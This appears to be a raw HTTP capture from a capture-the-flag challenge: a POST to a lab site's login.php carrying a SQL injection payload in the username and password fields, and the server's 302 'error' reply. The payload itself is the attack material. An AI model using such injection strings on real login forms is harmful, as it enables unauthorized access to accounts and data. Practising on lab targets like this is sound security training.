 1 POST /login.php HTTP/1.1
2 Host: c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://c84f9e7d-2e82-4485-a59f-b6b17ff86444.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin\&password=||0||exp(999)#&code=admin
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 08 Sep 2021 09:43:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 5
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 Set-Cookie: PHPSESSID=e3511s32dkv081obafganpg4g1; path=/
12 X-Powered-By: PHP/7.3.18
13
14 error